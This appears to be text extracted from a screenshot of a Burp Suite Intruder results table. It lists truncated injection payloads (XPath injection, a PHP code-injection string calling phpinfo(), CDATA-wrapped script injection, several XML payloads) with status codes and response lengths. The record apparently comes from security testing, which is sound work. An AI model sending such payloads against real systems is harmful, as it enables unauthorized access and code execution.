 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1720
1 count(/child::node()) 200 2025
2 x' or name()='username' or 'x'='y 200 2037
3 <name>','')); phpinfo(); exit;/*</n... 200 1740
4 <![CDATA[<script>var n=0;whil... 200 2408
5 <![CDATA[<]]>SCRIPT<![CDAT... 200 2456
6 <?xml version="1.0" encoding="... 200 1744
7 <?xml version="1.0" encoding="... 200 1730
8 <?xml version="1.0" encoding="... 200 2601
9 <?xml version="1.0" encoding="... 200 2712
10 <?xml version="1.0" encoding="... 200 1981
10 of 15